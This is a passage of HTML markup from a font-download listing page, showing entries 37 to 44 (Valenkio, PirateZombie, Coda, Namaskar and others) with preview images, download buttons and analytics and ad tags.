<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Valenkioa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Valenkio0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Valenkio01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_ValenkioA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Valenkio.font" id="urlidd1367895" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Valenkio.font">Valenkio font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1367895"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_PirateZombie.font" id="urlidt311763" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="37. PirateZombie">37. PirateZombie</a>
						<div class="row align-items-center no-gutters" id="hfid311763" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PirateZombie.font"  id="urlidi311763" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=311763&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateZombieA.png" alt="PirateZombie Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateZombieA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateZombieA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateZombiea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateZombiea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateZombie0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateZombie01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/I/FF_PirateZombieA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PirateZombie.font" id="urlidd311763" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PirateZombie.font">PirateZombie font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid311763"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_Coda-Heavy.font" id="urlidt297851" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="38. Coda Heavy">38. Coda Heavy</a>
						<div class="row align-items-center no-gutters" id="hfid297851" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Coda-Heavy.font"  id="urlidi297851" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297851&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-HeavyA.png" alt="Coda Heavy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-HeavyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-HeavyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Heavya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Heavya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Heavy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Heavy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-HeavyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Coda-Heavy.font" id="urlidd297851" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Coda-Heavy.font">Coda Heavy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297851"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_Coda-ExtraBold.font" id="urlidt487697" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="39. Coda ExtraBold">39. Coda ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid487697" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Coda-ExtraBold.font"  id="urlidi487697" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487697&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-ExtraBoldA.png" alt="Coda ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Coda-ExtraBold.font" id="urlidd487697" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Coda-ExtraBold.font">Coda ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487697"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_Namaskar-Regular1.font" id="urlidt1290112" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="40. Namaskar Regular">40. Namaskar Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1290112" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Namaskar-Regular1.font"  id="urlidi1290112" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1290112&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-Regular1A.png" alt="Namaskar Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-Regular1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-Regular1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-Regular1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-Regular1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-Regular10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-Regular101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Namaskar-Regular1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Namaskar-Regular1.font" id="urlidd1290112" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Namaskar-Regular1.font">Namaskar Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1290112"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_OPTIRadiant-ExtraBold.font" id="urlidt440503" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="41. OPTIRadiant-ExtraBold">41. OPTIRadiant-ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid440503" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIRadiant-ExtraBold.font"  id="urlidi440503" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=440503&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIRadiant-ExtraBoldA.png" alt="OPTIRadiant-ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIRadiant-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIRadiant-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIRadiant-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIRadiant-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIRadiant-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIRadiant-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIRadiant-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIRadiant-ExtraBold.font" id="urlidd440503" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIRadiant-ExtraBold.font">OPTIRadiant-ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid440503"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_Zone-Regular.font" id="urlidt275710" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="42. Zone Regular">42. Zone Regular</a>
						<div class="row align-items-center no-gutters" id="hfid275710" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Zone-Regular.font"  id="urlidi275710" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275710&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zone-RegularA.png" alt="Zone Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zone-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zone-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zone-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zone-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zone-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zone-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zone-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Zone-Regular.font" id="urlidd275710" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Zone-Regular.font">Zone Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275710"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_Typoline-Expanded.font" id="urlidt319252" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="43. Typoline Expanded">43. Typoline Expanded</a>
						<div class="row align-items-center no-gutters" id="hfid319252" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Typoline-Expanded.font"  id="urlidi319252" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=319252&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typoline-ExpandedA.png" alt="Typoline Expanded Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typoline-ExpandedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typoline-ExpandedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typoline-Expandeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typoline-Expandeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typoline-Expanded0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typoline-Expanded01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/Y/FF_Typoline-ExpandedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Typoline-Expanded.font" id="urlidd319252" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Typoline-Expanded.font">Typoline Expanded font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid319252"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_Pecot-Lined.font" id="urlidt292003" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="44. Pecot Lined">44. Pecot Lined</a>
						<div class="row align-items-center no-gutters" id="hfid292003" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pecot-Lined.font"  id="urlidi292003" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292003&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-LinedA.png" alt="Pecot Lined Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-LinedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-LinedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Lineda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Lineda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Lined0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-Lined01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pecot-LinedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
